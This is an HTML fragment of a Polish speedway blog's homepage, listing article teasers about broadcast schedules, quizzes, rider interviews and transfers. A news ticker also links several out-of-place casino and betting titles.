                                                <img src="https://rafalmartuszewski.com/wp-content/uploads/2020/09/44094701_2137958736222729_8672387016211562496_n-150x150.jpg" >
                                            </a>
                                        </div>
                                        <div class="article-body">
                                            <div class="post-meta">
                                                <span class="posts-date alt-bgcolor"><span>wrz 30</span>2026                                            </div>
                                            <h2 class="secondary-bgcolor">
                                                <a href="https://rafalmartuszewski.com/?p=4744" title="Nieodkryty Ląd (8): RPA">
                                                Nieodkryty Ląd (8): RPA                                                </a>
                                            </h2>
                                        </div>
                                    </article>
                                </div>
                                                                <div class="col-md-4">
                                    <article class="article-list">
                                        <div class="article-image">
                                            <a href="https://rafalmartuszewski.com/?p=28398" title="Igralnica Harry ❌ Slovenska regija   💫">
                                                <img src="https://rafalmartuszewski.com/wp-content/themes/magazine-prime/images/no-image.jpg" >
                                            </a>
                                        </div>
                                        <div class="article-body">
                                            <div class="post-meta">
                                                <span class="posts-date alt-bgcolor"><span>lis 19</span>2026                                            </div>
                                            <h2 class="secondary-bgcolor">
                                                <a href="https://rafalmartuszewski.com/?p=28398" title="Igralnica Harry ❌ Slovenska regija   💫">
                                                Igralnica Harry ❌ Slovenska regija   💫                                                </a>
                                            </h2>
                                        </div>
                                    </article>
                                </div>
                                                                <div class="col-md-4">
                                    <article class="article-list">
                                        <div class="article-image">
                                            <a href="https://rafalmartuszewski.com/?p=708" title="Ten talent przerośnie Sajfutdinowa? &#8222;Wszystko robię sam&#8221;">
                                                <img src="https://rafalmartuszewski.com/wp-content/uploads/2017/07/gelb_czugunow-150x150.jpg" >
                                            </a>
                                        </div>
                                        <div class="article-body">
                                            <div class="post-meta">
                                                <span class="posts-date alt-bgcolor"><span>lip 24</span>2026                                            </div>
                                            <h2 class="secondary-bgcolor">
                                                <a href="https://rafalmartuszewski.com/?p=708" title="Ten talent przerośnie Sajfutdinowa? &#8222;Wszystko robię sam&#8221;">
                                                Ten talent przerośnie Sajfutdinowa? &#8222;Wszystko robię sam&#8221;                                                </a>
                                            </h2>
                                        </div>
                                    </article>
                                </div>
                                                                <div class="col-md-4">
                                    <article class="article-list">
                                        <div class="article-image">
                                            <a href="https://rafalmartuszewski.com/?p=9532" title="Paweł Piskorz odchodzi z Texom Stali Rzeszów! &#8222;Uznałem, że taka decyzja będzie najlepsza&#8221;">
                                                <img src="https://rafalmartuszewski.com/wp-content/uploads/2025/08/525729660_122214203462107208_7690866453359757877_n-150x150.jpg" >
                                            </a>
                                        </div>
                                        <div class="article-body">
                                            <div class="post-meta">
                                                <span class="posts-date alt-bgcolor"><span>sie 12</span>2026                                            </div>
                                            <h2 class="secondary-bgcolor">
                                                <a href="https://rafalmartuszewski.com/?p=9532" title="Paweł Piskorz odchodzi z Texom Stali Rzeszów! &#8222;Uznałem, że taka decyzja będzie najlepsza&#8221;">
                                                Paweł Piskorz odchodzi z Texom Stali Rzeszów! &#8222;Uznałem, że taka decyzja będzie najlepsza&#8221;                                                </a>
                                            </h2>
                                        </div>
                                    </article>
                                </div>
                                                                <div class="col-md-4">
                                    <article class="article-list">
                                        <div class="article-image">
                                            <a href="https://rafalmartuszewski.com/?p=19025" title="Eryk Jóźwiak: rewanż to będzie nowy mecz i nowe rozdanie">
                                                <img src="https://rafalmartuszewski.com/wp-content/uploads/2025/08/eryk-jozwiak-150x150.jpg" >
                                            </a>
                                        </div>
                                        <div class="article-body">
                                            <div class="post-meta">
                                                <span class="posts-date alt-bgcolor"><span>sie 17</span>2026                                            </div>
                                            <h2 class="secondary-bgcolor">
                                                <a href="https://rafalmartuszewski.com/?p=19025" title="Eryk Jóźwiak: rewanż to będzie nowy mecz i nowe rozdanie">
                                                Eryk Jóźwiak: rewanż to będzie nowy mecz i nowe rozdanie                                                </a>
                                            </h2>
                                        </div>
                                    </article>
                                </div>
                                                        </div>
                    </div>
                </div>
                    </div>
    </header>
    <!-- #masthead -->
                        <section class="news-ticker-section mt-30">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-12">
                            <div class="news-ticker-wrapper">
                                <div class="news-ticker-headline">
                                    <h2 class="alt-bgcolor">Trending News</h2>
                                </div>
                                                                    <div class="news-ticker">
                                                                                    <div class="ticker-text">
                                                <a href="https://rafalmartuszewski.com/?p=36725">
                                                    Zrozumienie zasad i regulaminów bet casino online dla bezpiecznej gry                                                </a>
                                            </div>
                                                                                        <div class="ticker-text">
                                                <a href="https://rafalmartuszewski.com/?p=36697">
                                                    Mellstroy: un nombre que resuena en la industria global del casino                                                </a>
                                            </div>
                                                                                        <div class="ticker-text">
                                                <a href="https://rafalmartuszewski.com/?p=36688">
                                                    How to Enjoy Malina Casino Sport Betting on Your Mobile Device                                                </a>
                                            </div>
                                                                                        <div class="ticker-text">
                                                <a href="https://rafalmartuszewski.com/?p=36684">
                                                    Exploring the Delightful World of Fusion Cuisine: A Journey Through Taste                                                </a>
                                            </div>
                                                                                        <div class="ticker-text">
                                                <a href="https://rafalmartuszewski.com/?p=36678">
                                                    Ein detaillierter Blick auf die Playbet-Casino-App und ihre Benutzerfreundlichkeit                                                </a>
                                            </div>
                                                                                </div>
                                                                </div>
                        </div>
                    </div>
                </div>
            </section>
                <!-- Innerpage Header Begins Here -->
        <!-- Innerpage Header Ends Here -->
    <div id="content" class="site-content">        <section class="masthead-banner section-effect-1 section-block mt-30">
            <div class="container">
                <div class="row row-collapse">
                                        <div class="clearfix"></div>
                                                <div class="col-xs-12 col-sm-4 col-md-4 small-pad">
                                <figure>
                                                                            <a href="https://rafalmartuszewski.com/?p=19067" class="theme-image-size theme-image-medium">
                                            <img width="640" height="427" src="https://rafalmartuszewski.com/wp-content/uploads/2025/09/apator-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Żużel w telewizji: finał PGE Ekstraligi i baraż o żużlową elitę!" decoding="async" fetchpriority="high" srcset="https://rafalmartuszewski.com/wp-content/uploads/2025/09/apator-768x512.jpg 768w, https://rafalmartuszewski.com/wp-content/uploads/2025/09/apator-300x200.jpg 300w, https://rafalmartuszewski.com/wp-content/uploads/2025/09/apator-1024x683.jpg 1024w, https://rafalmartuszewski.com/wp-content/uploads/2025/09/apator-1536x1024.jpg 1536w, https://rafalmartuszewski.com/wp-content/uploads/2025/09/apator.jpg 1920w" sizes="(max-width: 640px) 100vw, 640px" />                                        </a>
                                                                        <figcaption>
                                        <h2><a href="https://rafalmartuszewski.com/?p=19067">Żużel w telewizji: finał PGE Ekstraligi i baraż o żużlową elitę!</a></h2>
                                        <div class="post-meta">
                                            <span class="posts-date">
                                                <i class="icon ion-ios-calendar meta-icon alt-color"></i>
                                                23 września 2025                                            </span>
                                             <span class="comment-count">
                                                <i class="icon ion-ios-chatboxes meta-icon alt-color"></i>11                                            </span>
                                            <span class="post-author">
                                                                                                <span class="author-avatar">
                                                                                                                                                                 <a href="https://rafalmartuszewski.com/?author=1">
                                                             <img alt='' src='https://secure.gravatar.com/avatar/c4733fb4f1fa53b7082e3b0ec059ed266322e76a3b5a2a4c49f6876bdba4f2d9?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c4733fb4f1fa53b7082e3b0ec059ed266322e76a3b5a2a4c49f6876bdba4f2d9?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' decoding='async'/></a>
                                                                                                    </span>
                                                <span class="author-details">
                                                        <a href="https://rafalmartuszewski.com/?author=1">
                                                            Rafał Martuszewski                                                        </a>
                                                </span>
                                            </span>
                                        </div>
                                    </figcaption>
                                </figure>
                            </div>
                                                        <div class="col-xs-12 col-sm-4 col-md-4 small-pad">
                                <figure>
                                                                            <a href="https://rafalmartuszewski.com/?p=9510" class="theme-image-size theme-image-medium">
                                            <img width="640" height="427" src="https://rafalmartuszewski.com/wp-content/uploads/2025/08/ola-gandurska-gniezno-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Quiz żużlowy (23): zawodnicy, którzy startowali dla Gdańska i Gniezna!" decoding="async" srcset="https://rafalmartuszewski.com/wp-content/uploads/2025/08/ola-gandurska-gniezno-768x512.jpg 768w, https://rafalmartuszewski.com/wp-content/uploads/2025/08/ola-gandurska-gniezno-300x200.jpg 300w, https://rafalmartuszewski.com/wp-content/uploads/2025/08/ola-gandurska-gniezno-1024x683.jpg 1024w, https://rafalmartuszewski.com/wp-content/uploads/2025/08/ola-gandurska-gniezno-1536x1024.jpg 1536w, https://rafalmartuszewski.com/wp-content/uploads/2025/08/ola-gandurska-gniezno.jpg 2048w" sizes="(max-width: 640px) 100vw, 640px" />                                        </a>
                                                                        <figcaption>
                                        <h2><a href="https://rafalmartuszewski.com/?p=9510">Quiz żużlowy (23): zawodnicy, którzy startowali dla Gdańska i Gniezna!</a></h2>
                                        <div class="post-meta">
                                            <span class="posts-date">
                                                <i class="icon ion-ios-calendar meta-icon alt-color"></i>
                                                2 sierpnia 2025                                            </span>
                                             <span class="comment-count">
                                                <i class="icon ion-ios-chatboxes meta-icon alt-color"></i>15                                            </span>
                                            <span class="post-author">
                                                                                                <span class="author-avatar">
                                                                                                                                                                 <a href="https://rafalmartuszewski.com/?author=5">
                                                             <img alt='' src='https://secure.gravatar.com/avatar/4172d8bdaad704167e2ea08f98bd437a7b8ca39aa1178d204a1655bdcddc97a6?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4172d8bdaad704167e2ea08f98bd437a7b8ca39aa1178d204a1655bdcddc97a6?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' decoding='async'/></a>
                                                                                                    </span>
                                                <span class="author-details">
                                                        <a href="https://rafalmartuszewski.com/?author=5">
                                                            Mateusz Dziopa                                                        </a>
                                                </span>
                                            </span>
                                        </div>
                                    </figcaption>
                                </figure>
                            </div>
                                                        <div class="col-xs-12 col-sm-4 col-md-4 small-pad">
                                <figure>
                                                                            <a href="https://rafalmartuszewski.com/?p=9409" class="theme-image-size theme-image-medium">
                                            <img width="640" height="427" src="https://rafalmartuszewski.com/wp-content/uploads/2025/06/509428779_1263741159085489_5292750534965023392_n-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Eliga Manager: Radosław Kowalski transferowym celem nr 1" decoding="async" srcset="https://rafalmartuszewski.com/wp-content/uploads/2025/06/509428779_1263741159085489_5292750534965023392_n-768x512.jpg 768w, https://rafalmartuszewski.com/wp-content/uploads/2025/06/509428779_1263741159085489_5292750534965023392_n-300x200.jpg 300w, https://rafalmartuszewski.com/wp-content/uploads/2025/06/509428779_1263741159085489_5292750534965023392_n-1024x682.jpg 1024w, https://rafalmartuszewski.com/wp-content/uploads/2025/06/509428779_1263741159085489_5292750534965023392_n-1536x1024.jpg 1536w, https://rafalmartuszewski.com/wp-content/uploads/2025/06/509428779_1263741159085489_5292750534965023392_n.jpg 2024w" sizes="(max-width: 640px) 100vw, 640px" />                                        </a>
                                                                        <figcaption>
                                        <h2><a href="https://rafalmartuszewski.com/?p=9409">Eliga Manager: Radosław Kowalski transferowym celem nr 1</a></h2>
                                        <div class="post-meta">
                                            <span class="posts-date">
                                                <i class="icon ion-ios-calendar meta-icon alt-color"></i>
                                                23 czerwca 2025                                            </span>
                                             <span class="comment-count">
                                                <i class="icon ion-ios-chatboxes meta-icon alt-color"></i>6                                            </span>
                                            <span class="post-author">
                                                                                                <span class="author-avatar">
                                                                                                                                                                 <a href="https://rafalmartuszewski.com/?author=1">
                                                             <img alt='' src='https://secure.gravatar.com/avatar/c4733fb4f1fa53b7082e3b0ec059ed266322e76a3b5a2a4c49f6876bdba4f2d9?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c4733fb4f1fa53b7082e3b0ec059ed266322e76a3b5a2a4c49f6876bdba4f2d9?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' decoding='async'/></a>
                                                                                                    </span>
                                                <span class="author-details">
                                                        <a href="https://rafalmartuszewski.com/?author=1">
                                                            Rafał Martuszewski                                                        </a>
                                                </span>
                                            </span>
                                        </div>
                                    </figcaption>
                                </figure>
                            </div>
                                            </div>
            </div>
        </section>
                <!-- slider News -->
        <section class="main-banner section-effect-1 mb-40 section-block">
            <div class="container">
                <div class="row row-collapse">
                                        <!-- Slide -->
                                        <div class="col-md-8 col-sm-8 small-pad mainbanner-jumbotron"
                         data-slick='{"rtl": false}'>
                                                        <figure class="slick-item">
                                                                            <a href="https://rafalmartuszewski.com/?p=28363" class="theme-image-size theme-image-large">
                                            <img width="640" height="427" src="https://rafalmartuszewski.com/wp-content/uploads/2025/10/564611738_1221291990042141_3501763890993514544_n-1024x683.jpg" class="attachment-large size-large wp-post-image" alt="Jarosław Hampel ze Złotym Szczakielem. &#8222;Ogromnie się cieszę z tego, jak wyglądała moja kariera&#8221;" decoding="async" srcset="https://rafalmartuszewski.com/wp-content/uploads/2025/10/564611738_1221291990042141_3501763890993514544_n-1024x683.jpg 1024w, https://rafalmartuszewski.com/wp-content/uploads/2025/10/564611738_1221291990042141_3501763890993514544_n-300x200.jpg 300w, https://rafalmartuszewski.com/wp-content/uploads/2025/10/564611738_1221291990042141_3501763890993514544_n-768x512.jpg 768w, https://rafalmartuszewski.com/wp-content/uploads/2025/10/564611738_1221291990042141_3501763890993514544_n-1536x1025.jpg 1536w, https://rafalmartuszewski.com/wp-content/uploads/2025/10/564611738_1221291990042141_3501763890993514544_n.jpg 1800w" sizes="(max-width: 640px) 100vw, 640px" />                                        </a>
                                                                        <figcaption>
                                        <h2><a href="https://rafalmartuszewski.com/?p=28363">Jarosław Hampel ze Złotym Szczakielem. &#8222;Ogromnie się cieszę z tego, jak wyglądała moja kariera&#8221;</a></h2>
                                        <div class="post-meta">
                                                <span class="posts-date">
                                                    22 października 2025                                                </span>
                                            <span class="comment-count">
                                                    <i class="icon ion-ios-chatboxes meta-icon alt-color"></i>
                                                        6                                                </span>
                                            <span class="post-author">
                                                                                                        <span class="author-avatar">
                                                                                                                                                                             <a href="https://rafalmartuszewski.com/?author=1">
                                                                 <img alt='' src='https://secure.gravatar.com/avatar/c4733fb4f1fa53b7082e3b0ec059ed266322e76a3b5a2a4c49f6876bdba4f2d9?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c4733fb4f1fa53b7082e3b0ec059ed266322e76a3b5a2a4c49f6876bdba4f2d9?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/></a>
                                                                                                            </span>
                                                    <span class="author-details">
                                                            <a href="https://rafalmartuszewski.com/?author=1">
                                                                Rafał Martuszewski                                                            </a>
                                                    </span>
                                                </span>
                                        </div>
                                    </figcaption>
                                </figure>
                                                            <figure class="slick-item">
                                                                            <a href="https://rafalmartuszewski.com/?p=19025" class="theme-image-size theme-image-large">
                                            <img width="640" height="426" src="https://rafalmartuszewski.com/wp-content/uploads/2025/08/eryk-jozwiak-1024x682.jpg" class="attachment-large size-large wp-post-image" alt="Eryk Jóźwiak: rewanż to będzie nowy mecz i nowe rozdanie" decoding="async" srcset="https://rafalmartuszewski.com/wp-content/uploads/2025/08/eryk-jozwiak-1024x682.jpg 1024w, https://rafalmartuszewski.com/wp-content/uploads/2025/08/eryk-jozwiak-300x200.jpg 300w, https://rafalmartuszewski.com/wp-content/uploads/2025/08/eryk-jozwiak-768x512.jpg 768w, https://rafalmartuszewski.com/wp-content/uploads/2025/08/eryk-jozwiak-1536x1024.jpg 1536w, https://rafalmartuszewski.com/wp-content/uploads/2025/08/eryk-jozwiak.jpg 2000w" sizes="(max-width: 640px) 100vw, 640px" />                                        </a>
                                                                        <figcaption>
                                        <h2><a href="https://rafalmartuszewski.com/?p=19025">Eryk Jóźwiak: rewanż to będzie nowy mecz i nowe rozdanie</a></h2>
                                        <div class="post-meta">
                                                <span class="posts-date">
                                                    17 sierpnia 2025                                                </span>
                                            <span class="comment-count">
                                                    <i class="icon ion-ios-chatboxes meta-icon alt-color"></i>
                                                        25                                                </span>
                                            <span class="post-author">
                                                                                                        <span class="author-avatar">
                                                                                                                                                                             <a href="https://rafalmartuszewski.com/?author=1">
                                                                 <img alt='' src='https://secure.gravatar.com/avatar/c4733fb4f1fa53b7082e3b0ec059ed266322e76a3b5a2a4c49f6876bdba4f2d9?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c4733fb4f1fa53b7082e3b0ec059ed266322e76a3b5a2a4c49f6876bdba4f2d9?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/></a>
                                                                                                            </span>
                                                    <span class="author-details">
                                                            <a href="https://rafalmartuszewski.com/?author=1">
                                                                Rafał Martuszewski                                                            </a>
                                                    </span>
                                                </span>
                                        </div>
                                    </figcaption>
                                </figure>
                                                            <figure class="slick-item">
                                                                            <a href="https://rafalmartuszewski.com/?p=9532" class="theme-image-size theme-image-large">
                                            <img width="640" height="427" src="https://rafalmartuszewski.com/wp-content/uploads/2025/08/525729660_122214203462107208_7690866453359757877_n-1024x683.jpg" class="attachment-large size-large wp-post-image" alt="Paweł Piskorz odchodzi z Texom Stali Rzeszów! &#8222;Uznałem, że taka decyzja będzie najlepsza&#8221;" decoding="async" srcset="https://rafalmartuszewski.com/wp-content/uploads/2025/08/525729660_122214203462107208_7690866453359757877_n-1024x683.jpg 1024w, https://rafalmartuszewski.com/wp-content/uploads/2025/08/525729660_122214203462107208_7690866453359757877_n-300x200.jpg 300w, https://rafalmartuszewski.com/wp-content/uploads/2025/08/525729660_122214203462107208_7690866453359757877_n-768x512.jpg 768w, https://rafalmartuszewski.com/wp-content/uploads/2025/08/525729660_122214203462107208_7690866453359757877_n-1536x1024.jpg 1536w, https://rafalmartuszewski.com/wp-content/uploads/2025/08/525729660_122214203462107208_7690866453359757877_n.jpg 2048w" sizes="(max-width: 640px) 100vw, 640px" />                                        </a>
                                                                        <figcaption>
                                        <h2><a href="https://rafalmartuszewski.com/?p=9532">Paweł Piskorz odchodzi z Texom Stali Rzeszów! &#8222;Uznałem, że taka decyzja będzie najlepsza&#8221;</a></h2>
                                        <div class="post-meta">
                                                <span class="posts-date">
                                                    12 sierpnia 2025                                                </span>
                                            <span class="comment-count">
                                                    <i class="icon ion-ios-chatboxes meta-icon alt-color"></i>
                                                        26                                                </span>
                                            <span class="post-author">
                                                                                                        <span class="author-avatar">
                                                                                                                                                                             <a href="https://rafalmartuszewski.com/?author=1">
                                                                 <img alt='' src='https://secure.gravatar.com/avatar/c4733fb4f1fa53b7082e3b0ec059ed266322e76a3b5a2a4c49f6876bdba4f2d9?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c4733fb4f1fa53b7082e3b0ec059ed266322e76a3b5a2a4c49f6876bdba4f2d9?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/></a>
                                                                                                            </span>
                                                    <span class="author-details">
                                                            <a href="https://rafalmartuszewski.com/?author=1">
                                                                Rafał Martuszewski                                                            </a>
                                                    </span>
                                                </span>
                                        </div>
                                    </figcaption>
                                </figure>
                                                </div>
                                                                            <div class="col-md-4 col-sm-4 small-pad">
                                    <div class="featured-article">
                                        <div class="post-image">

                                                                                            <a href="https://rafalmartuszewski.com/?p=9495"
                                                   class="theme-image-size theme-image-large">
                                                    <img width="640" height="426" src="https://rafalmartuszewski.com/wp-content/uploads/2025/07/gdansk-768x511.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Quiz żużlowy (22): pamiętasz zawodników, którzy jeździli dla Opola i Gdańska?" decoding="async" srcset="https://rafalmartuszewski.com/wp-content/uploads/2025/07/gdansk-768x511.jpg 768w, https://rafalmartuszewski.com/wp-content/uploads/2025/07/gdansk-300x200.jpg 300w, https://rafalmartuszewski.com/wp-content/uploads/2025/07/gdansk-1024x681.jpg 1024w, https://rafalmartuszewski.com/wp-content/uploads/2025/07/gdansk.jpg 1200w" sizes="(max-width: 640px) 100vw, 640px" />                                                </a>
                                                                                    </div>
                                        <div class="post-title">
                                            <div class="post-category-label">
                                                                                                                                                    <div class="post-category-label">
                                                    <span class="alt-bgcolor">
                                                        <a href="https://rafalmartuszewski.com/?cat=600" rel="category">KLŻ</a></span> <span class="alt-bgcolor"><a href="https://rafalmartuszewski.com/?cat=72" rel="category">News</a></span> <span class="alt-bgcolor"><a href="https://rafalmartuszewski.com/?cat=19" rel="category">Wyróżnione</a>                                                    </span>
                                                    </div>
                                                                                            </div>
                                            <h2><a href="https://rafalmartuszewski.com/?p=9495">Quiz żużlowy (22): pamiętasz zawodników, którzy jeździli dla Opola i Gdańska?</a></h2>
                                        </div>
                                    </div>
                                </div>
                                                                </div>
            </div>
        </section>
        <!-- end slider-section -->
                <!-- Main Content section -->
                    <section class="section-block section-block-upper">
                <div class="container">
                    <div class="row">
                        <div id="primary" class="content-area">
                            <main id="main" class="site-main">
                                <section id="text-19" class="widget widget_text"><h3 class="widget-title"><span class="alt-bgcolor">NAJNOWSZE FILMY</span></h3>			<div class="textwidget"><p>[yotuwp type=&#8221;playlist&#8221; id=&#8221;PLnpX6OFn1Mq4aHd3YmqWc2nQwFoNnpEJv&#8221; ]</p>
</div>
		</section><section id="magazine-prime-grid-layout-3" class="widget magazine_prime_grid_panel_widget"><h3 class="widget-title"><span class="alt-bgcolor">Starsze wpisy</span></h3>            <div class="twp-widget-wrapper clearfix">
                
                        <div class="col-half col-half-left">
                            <div class="featured-article">

                                <div class="post-image">
                                                                            <a href="https://rafalmartuszewski.com/?p=19055" class="theme-image-size theme-image-large">
                                            <img width="640" height="428" src="https://rafalmartuszewski.com/wp-content/uploads/2025/05/02-1-1024x684.jpg" class="attachment-large size-large wp-post-image" alt="Żużel w telewizji: Grand Prix w Vojens w TVP Sport" decoding="async" srcset="https://rafalmartuszewski.com/wp-content/uploads/2025/05/02-1-1024x684.jpg 1024w, https://rafalmartuszewski.com/wp-content/uploads/2025/05/02-1-300x200.jpg 300w, https://rafalmartuszewski.com/wp-content/uploads/2025/05/02-1-768x513.jpg 768w, https://rafalmartuszewski.com/wp-content/uploads/2025/05/02-1-1536x1025.jpg 1536w, https://rafalmartuszewski.com/wp-content/uploads/2025/05/02-1.jpg 2000w" sizes="(max-width: 640px) 100vw, 640px" />                                        </a>
                                                                    </div>

                                <div class="post-title">

                                                                                                                    <div class="post-category-label">
                                            <span class="alt-bgcolor">
                                                <a href="https://rafalmartuszewski.com/?cat=29" rel="category">Archiwum</a></span> <span class="alt-bgcolor"><a href="https://rafalmartuszewski.com/?cat=605" rel="category">Metalkas 2. Ekstraliga</a></span> <span class="alt-bgcolor"><a href="https://rafalmartuszewski.com/?cat=62" rel="category">SGP</a>                                            </span>
                                        </div>
                                    
                                    <h2><a href="https://rafalmartuszewski.com/?p=19055" >Żużel w telewizji: Grand Prix w Vojens w TVP Sport</a></h2>

                                </div>
                            </div>
                        </div>

                    
                        <div class="col-half col-half-right">
                            <article class="article-list">

                                <div class="article-image">
                                                                            <a href="https://rafalmartuszewski.com/?p=19045" class="theme-image-size theme-image-small">
                                            <img width="300" height="200" src="https://rafalmartuszewski.com/wp-content/uploads/2024/07/DSC_7781_logo-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="Żużel w telewizji: czy Wrocław odrobi straty z Torunia?" decoding="async" srcset="https://rafalmartuszewski.com/wp-content/uploads/2024/07/DSC_7781_logo-300x200.jpg 300w, https://rafalmartuszewski.com/wp-content/uploads/2024/07/DSC_7781_logo-1024x684.jpg 1024w, https://rafalmartuszewski.com/wp-content/uploads/2024/07/DSC_7781_logo-768x513.jpg 768w, https://rafalmartuszewski.com/wp-content/uploads/2024/07/DSC_7781_logo-1536x1025.jpg 1536w, https://rafalmartuszewski.com/wp-content/uploads/2024/07/DSC_7781_logo-900x600.jpg 900w, https://rafalmartuszewski.com/wp-content/uploads/2024/07/DSC_7781_logo.jpg 2000w" sizes="(max-width: 300px) 100vw, 300px" />                                        </a>
                                                                    </div>

                                <div class="article-body">
                                    <div class="post-meta">
                                        <span class="posts-date alt-bgcolor">4 września 2025</span>
                                    </div>
                                    <h2 class="widget-bgcolor"><a href="https://rafalmartuszewski.com/?p=19045">Żużel w telewizji: czy Wrocław odrobi straty z Torunia?</a></h2>
                                </div>

                            </article>
                        </div>

                    
                        <div class="col-half col-half-right">
                            <article class="article-list">

                                <div class="article-image">
                                                                            <a href="https://rafalmartuszewski.com/?p=19036" class="theme-image-size theme-image-small">
                                            <img width="300" height="199" src="https://rafalmartuszewski.com/wp-content/uploads/2023/07/347639414_622497756429249_3326426109650362938_n-300x199.jpg" class="attachment-medium size-medium wp-post-image" alt="Żużel w telewizji: zaczynamy play-off i play-down w PGE Ekstralidze!" decoding="async" srcset="https://rafalmartuszewski.com/wp-content/uploads/2023/07/347639414_622497756429249_3326426109650362938_n-300x199.jpg 300w, https://rafalmartuszewski.com/wp-content/uploads/2023/07/347639414_622497756429249_3326426109650362938_n-1024x680.jpg 1024w, https://rafalmartuszewski.com/wp-content/uploads/2023/07/347639414_622497756429249_3326426109650362938_n-768x510.jpg 768w, https://rafalmartuszewski.com/wp-content/uploads/2023/07/347639414_622497756429249_3326426109650362938_n-1536x1020.jpg 1536w, https://rafalmartuszewski.com/wp-content/uploads/2023/07/347639414_622497756429249_3326426109650362938_n-900x600.jpg 900w, https://rafalmartuszewski.com/wp-content/uploads/2023/07/347639414_622497756429249_3326426109650362938_n.jpg 2000w" sizes="(max-width: 300px) 100vw, 300px" />                                        </a>
                                                                    </div>

                                <div class="article-body">
                                    <div class="post-meta">
                                        <span class="posts-date alt-bgcolor">23 sierpnia 2025</span>
                                    </div>
                                    <h2 class="widget-bgcolor"><a href="https://rafalmartuszewski.com/?p=19036">Żużel w telewizji: zaczynamy play-off i play-down w PGE Ekstralidze!</a></h2>
                                </div>

                            </article>
                        </div>

                    
                        <div class="col-half col-half-right">
                            <article class="article-list">

                                <div class="article-image">
                                                                            <a href="https://rafalmartuszewski.com/?p=19015" class="theme-image-size theme-image-small">
                                            <img width="300" height="200" src="https://rafalmartuszewski.com/wp-content/uploads/2023/05/DSC_8124_2000px-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="Żużel w telewizji: 3. finał IMP w Częstochowie" decoding="async" srcset="https://rafalmartuszewski.com/wp-content/uploads/2023/05/DSC_8124_2000px-300x200.jpg 300w, https://rafalmartuszewski.com/wp-content/uploads/2023/05/DSC_8124_2000px-1024x684.jpg 1024w, https://rafalmartuszewski.com/wp-content/uploads/2023/05/DSC_8124_2000px-768x513.jpg 768w, https://rafalmartuszewski.com/wp-content/uploads/2023/05/DSC_8124_2000px-900x600.jpg 900w, https://rafalmartuszewski.com/wp-content/uploads/2023/05/DSC_8124_2000px.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                                        </a>
                                                                    </div>

                                <div class="article-body">
                                    <div class="post-meta">
                                        <span class="posts-date alt-bgcolor">14 sierpnia 2025</span>
                                    </div>
                                    <h2 class="widget-bgcolor"><a href="https://rafalmartuszewski.com/?p=19015">Żużel w telewizji: 3. finał IMP w Częstochowie</a></h2>
                                </div>

                            </article>
                        </div>

                    
                        <div class="col-half col-half-right">
                            <article class="article-list">

                                <div class="article-image">
                                                                            <a href="https://rafalmartuszewski.com/?p=9516" class="theme-image-size theme-image-small">
                                            <img width="300" height="200" src="https://rafalmartuszewski.com/wp-content/uploads/2024/06/DSC_9969_logo-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="Żużel w telewizji: gdzie obejrzeć sobotnie SGP Challenge w Holsted?" decoding="async" srcset="https://rafalmartuszewski.com/wp-content/uploads/2024/06/DSC_9969_logo-300x200.jpg 300w, https://rafalmartuszewski.com/wp-content/uploads/2024/06/DSC_9969_logo-1024x684.jpg 1024w, https://rafalmartuszewski.com/wp-content/uploads/2024/06/DSC_9969_logo-768x513.jpg 768w, https://rafalmartuszewski.com/wp-content/uploads/2024/06/DSC_9969_logo-1536x1025.jpg 1536w, https://rafalmartuszewski.com/wp-content/uploads/2024/06/DSC_9969_logo-900x600.jpg 900w, https://rafalmartuszewski.com/wp-content/uploads/2024/06/DSC_9969_logo.jpg 2000w" sizes="(max-width: 300px) 100vw, 300px" />                                        </a>
                                                                    </div>

                                <div class="article-body">
                                    <div class="post-meta">
                                        <span class="posts-date alt-bgcolor">6 sierpnia 2025</span>
                                    </div>
                                    <h2 class="widget-bgcolor"><a href="https://rafalmartuszewski.com/?p=9516">Żużel w telewizji: gdzie obejrzeć sobotnie SGP Challenge w Holsted?</a></h2>
                                </div>

                            </article>
                        </div>

                    
                        <div class="col-half col-half-right">
                            <article class="article-list">

                                <div class="article-image">
                                                                            <a href="https://rafalmartuszewski.com/?p=9501" class="theme-image-size theme-image-small">
                                            <img width="300" height="200" src="https://rafalmartuszewski.com/wp-content/uploads/2025/05/02-1-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="Żużel w telewizji: gdzie obejrzeć Grand Prix w Rydze?" decoding="async" srcset="https://rafalmartuszewski.com/wp-content/uploads/2025/05/02-1-300x200.jpg 300w, https://rafalmartuszewski.com/wp-content/uploads/2025/05/02-1-1024x684.jpg 1024w, https://rafalmartuszewski.com/wp-content/uploads/2025/05/02-1-768x513.jpg 768w, https://rafalmartuszewski.com/wp-content/uploads/2025/05/02-1-1536x1025.jpg 1536w, https://rafalmartuszewski.com/wp-content/uploads/2025/05/02-1.jpg 2000w" sizes="(max-width: 300px) 100vw, 300px" />                                        </a>
                                                                    </div>

                                <div class="article-body">
                                    <div class="post-meta">
                                        <span class="posts-date alt-bgcolor">1 sierpnia 2025</span>
                                    </div>
                                    <h2 class="widget-bgcolor"><a href="https://rafalmartuszewski.com/?p=9501">Żużel w telewizji: gdzie obejrzeć Grand Prix w Rydze?</a></h2>
                                </div>

